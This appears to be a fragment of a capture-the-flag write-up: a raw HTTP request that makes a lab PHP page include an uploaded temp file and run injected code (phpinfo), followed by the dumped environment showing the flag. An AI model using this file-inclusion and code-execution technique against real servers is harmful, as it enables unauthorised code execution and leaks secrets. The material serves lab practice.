 GET /flflflflag.php?file=/tmp/phpylUNtT&1=phpinfo(); HTTP/1.1
Host: fa1203f5-0c7d-4e2f-8674-c614670aa93f.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://fa1203f5-0c7d-4e2f-8674-c614670aa93f.node3.buuoj.cn/?pass=fa25e54758d5d5c19277
81a6ede89f8a
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
<tr><td class="e">PHP_ASC_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror
</td></tr>
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic
-fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie
</td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic
-fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{ab38391e-0a9f-4b7f-9df7-fac83451b0c8} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid
</td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
</td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">$_REQUEST['file']</td><td class="v">/tmp/phpylUNtT</td></tr>
<tr><td class="e">$_REQUEST['1']</td><td class="v">phpinfo();</td></tr>
<tr><td class="e">$_GET['file']</td><td class="v">/tmp/phpylUNtT</td></tr>